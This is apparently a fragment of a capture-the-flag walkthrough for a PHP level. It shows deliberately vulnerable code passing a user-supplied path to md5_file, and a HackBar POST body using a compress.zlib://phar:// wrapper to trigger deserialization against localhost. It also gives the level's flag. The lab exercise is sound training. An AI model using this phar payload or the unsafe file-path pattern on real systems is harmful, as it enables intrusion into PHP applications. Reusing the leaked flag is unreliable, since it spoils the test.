 <?php
highlight_file(__FILE__);
class TestObject {
public function __destruct() {
include('flag.php');
echo $flag;
}
}
$filename = $_POST['file'];
if (isset($filename)){
echo md5_file($filename);
}
//upload.php
?>
<br><a href="../level12">点击进入第十二关</a>
点击进入第十二关flag{Can_level11_s_Phar_be_s0_easy?}
Elements Console Sources Network Performance insights Performance Memory Application Lighthouse Recorder Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/php/level11/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
file=compress.zlib://phar://upload/2.png